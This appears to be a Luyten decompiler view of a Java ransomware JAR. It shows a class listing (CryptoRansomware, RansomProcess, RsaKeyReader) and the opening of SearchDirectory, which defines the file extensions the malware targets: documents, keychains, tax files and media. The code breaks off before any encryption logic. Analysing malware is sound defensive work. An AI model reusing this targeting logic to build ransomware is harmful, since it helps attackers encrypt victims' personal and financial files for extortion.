 Luyten - JavaRansomware-2.1-jar-with-dependencies.jar
File Edit Themes Operation Settings Help
Structure
JavaRansomware-2.1-jar-with-dependencies.jar
META-INF
com.fasterxml.jackson.annotation
com.fasterxml.jackson.core
com.fasterxml.jackson.core.base
com.fasterxml.jackson.core.filter
com.fasterxml.jackson.core.format
com.fasterxml.jackson.core.io
com.fasterxml.jackson.core.json
com.fasterxml.jackson.core.sym
com.fasterxml.jackson.core.type
com.fasterxml.jackson.core.util
com.fasterxml.jackson.databind
com.fasterxml.jackson.databind.annotation
com.fasterxml.jackson.databind.cfg
com.fasterxml.jackson.databind.deser
com.fasterxml.jackson.databind.deser.impl
com.fasterxml.jackson.databind.deser.std
com.fasterxml.jackson.databind.exc
com.fasterxml.jackson.databind.ext
com.fasterxml.jackson.databind.introspect
com.fasterxml.jackson.databind.jsonFormatVisitors
com.fasterxml.jackson.databind.jsonschema
com.fasterxml.jackson.databind.jsontype
com.fasterxml.jackson.databind.jsontype.impl
com.fasterxml.jackson.databind.module
com.fasterxml.jackson.databind.node
com.fasterxml.jackson.databind.ser
com.fasterxml.jackson.databind.ser.impl
com.fasterxml.jackson.databind.ser.std
com.fasterxml.jackson.databind.type
com.fasterxml.jackson.databind.util
com.security
App.class
CryptoRansomware.class
DerbyUtils.class
EmbeddedDatabase.class
RansomProcess.class
RansomwareException.class
RsaKeyReader.class
SearchDirectory.class
Serializer.class
org.apache.commons.codec
org.apache.commons.codec.binary
org.apache.commons.codec.digest
org.apache.commons.codec.language
org.apache.commons.codec.language.bm
org.apache.commons.codec.net
org.apache.commons.io
org.apache.commons.io.comparator
org.apache.commons.io.filefilter
org.apache.commons.io.input
org.apache.commons.io.monitor
org.apache.commons.io.output
org.apache.derby
org.apache.derby.agg
org.apache.derby.authentication
org.apache.derby.catalog
Code
SearchDirectory.class
1 package com.security;
2
3 import java.util.*;
4 import org.apache.commons.io.*;
5 import java.io.*;
6 import java.util.stream.*;
7 import java.nio.file.*;
8
9 public class SearchDirectory
10 {
11 private static final String DOC = "doc";
12 private static final String DOCX = "docx";
13 private static final String LOG = "log";
14 private static final String MSG = "msg";
15 private static final String ODT = "odt";
16 private static final String PAGES = "pages";
17 private static final String RTF = "rtf";
18 private static final String TEX = "tex";
19 private static final String TXT = "txt";
20 private static final String WPD = "wpd";
21 private static final String WPS = "wps";
22 private static final String HWP = "hwp";
23 private static final String CSV = "csv";
24 private static final String DAT = "dat";
25 private static final String GBR = "gbr";
26 private static final String GED = "ged";
27 private static final String KEY = "key";
28 private static final String KEYCHAIN = "keychain";
29 private static final String PPS = "pps";
30 private static final String PPT = "ppt";
31 private static final String PPTX = "pptx";
32 private static final String SDF = "sdf";
33 private static final String TAR = "tar";
34 private static final String TAX2012 = "tax2012";
35 private static final String TAX2014 = "tax2014";
36 private static final String VCF = "vcf";
37 private static final String XML = "xml";
38 private static final String ALF = "alf";
39 private static final String IFF = "iff";
40 private static final String M3U = "m3u";
41 private static final String M4A = "m4a";
42 private static final String MID = "mid";
43 private static final String MP3 = "mp3";
44 private static final String MPA = "mpa";
45 private static final String RA = "ra";
46 private static final String WAV = "wav";
47 private static final String WMA = "wma";
48 private static final String G32 = "3g2";
49 private static final String G3P = "3gp";
50 private static final String ASF = "asf";
51 private static final String ASX = "asx";
52 private static final String AVI = "avi";
53 private static final String FLV = "flv";
54 private static final String M4V = "m4v";
55 private static final String MOV = "mov";
56 private static final String MP4 = "mp4";
57 private static final String MPG = "mpg";
58 private static final String RM = "rm";
Complete